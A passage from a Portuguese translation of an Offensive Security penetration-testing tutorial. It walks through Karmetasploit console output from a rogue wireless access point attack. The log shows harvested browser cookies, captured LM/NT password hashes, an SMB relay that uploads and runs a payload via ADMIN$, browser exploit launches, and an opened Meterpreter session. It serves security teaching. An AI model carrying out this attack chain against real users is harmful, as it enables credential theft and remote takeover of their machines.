 Vamos quebrar um pouco a saída de um pouco aqui.
[*] DNS 10.0.0.100:1284 XID 92 (IN::A ecademy.com)
[*] DNS 10.0.0.100:1286 XID 93 (IN::A facebook.com)
[*] DNS 10.0.0.100:1286 XID 93 (IN::A facebook.com)
[*] DNS 10.0.0.100:1287 XID 94 (IN::A gather.com)
[*] DNS 10.0.0.100:1287 XID 94 (IN::A gather.com)
Aqui vemos DNS pesquisas que estão ocorrendo. A maioria destes são iniciadas pelo Karmetasploit
na tentativa de coletar informações do cliente.
[*] HTTP REQUEST 10.0.0.100 > gmail.google.com:80 GET /forms.html Windows IE 5.01 cook
ies=PREF=ID=474686c582f13be6:U=ecaec12d78faa1ba:TM=1241334857:LM=1241334880: S=snePRUjY-
zgcXpEV;NID=22=nFGYMj-l7FaT7qz3zwXjen9_miz8RDn_rA-lP_IbBocsb3m4eFCH6h
I1ae23ghwenHaEGltA5hiZbjA2gk8i7m8u9Za718IFyaDEJRw0Ip1sT8uHHsJGTYfpAlne1vB8
[*] HTTP REQUEST 10.0.0.100 > google.com:80 GET /forms.html Windows IE 5.01
cookies=PREF=ID=474686c582f13be6:U=ecaec12d78faa1ba:TM=1241334857:LM=1241334880: S=snePRUjY-
zgcXpEV;NID=22=nFGYMj-l7FaT7qz3zwXjen9_miz8RDn_rA-lP_IbBocsb3m4e FCH6hI1ae23g
hwenHaEGltA5hiZbjA2gk8i7m8u9Za718IFyaDEJRw0Ip1sT8uHHsJGTYfpAlne1vB8
Aqui podemos ver Karmetasploit coleta informações do cookie do cliente. Esta informação pode ser
útil para usar em ataques contra o usuário posteriormente.
[*] Received 10.0.0.100:1362 TARGETP0WN3D LMHASH:47a8cfba21d8473f9cc1674cedeba0fa6dc1c2a4dd904b72
NTHASH:ea389b305cd095d32124597122324fc470ae8d9205bdfc19 OS:Windows 2000 2195 LM:Windows 2000 5.0
[*] Authenticating to 10.0.0.100 as TARGETP0WN3D...
[*] AUTHENTICATED as TARGETP0WN3D...
[*] Connecting to the ADMIN$ share...
[*] Regenerating the payload...
[*] Uploading payload...
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Removing the service...
[*] Closing service handle...
[*] Deleting UxsjordQ.exe...
[*] Sending Access Denied to 10.0.0.100:1362 TARGETP0WN3D
[*] Received 10.0.0.100:1362 LMHASH:00 NTHASH: OS:Windows 2000 2195 LM:Windows 2000 5.0
[*] Sending Access Denied to 10.0.0.100:1362
[*] Received 10.0.0.100:1365 TARGETP0WN3D LMHASH:3cd170ac4f807291a1b90da20bb8eb228cf50aaf5373897d
NTHASH:ddb2b9bed56faf557b1a35d3687fc2c8760a5b45f1d1f4cd OS:Windows 2000 2195 LM:Windows 2000 5.0
[*] Authenticating to 10.0.0.100 as TARGETP0WN3D...
[*] AUTHENTICATED as TARGETP0WN3D...
[*] Ignoring request from 10.0.0.100, attack already in progress.
[*] Sending Access Denied to 10.0.0.100:1365 TARGETP0WN3D
[*] Sending Apple QuickTime 7.1.3 RTSP URI Buffer Overflow to 10.0.0.100:1278...
[*] Sending stage (2650 bytes)
[*] Sending iPhone MobileSafari LibTIFF Buffer Overflow to 10.0.0.100:1367...
[*] HTTP REQUEST 10.0.0.100 > www.care2.com:80 GET / Windows IE 5.01 cookies=
[*] Sleeping before handling stage...
[*] HTTP REQUEST 10.0.0.100 > www.yahoo.com:80 GET / Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > yahoo.com:80 GET / Windows IE 5.01 cookies=
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Migrating to lsass.exe...
[*] Current server process: rundll32.exe (848)
[*] New server process: lsass.exe (232)
[*] Meterpreter session 1 opened (10.0.0.1:45017 -> 10.0.0.100:1364)
© Offensive Security 2009
Traduzido por Rafael Torres
 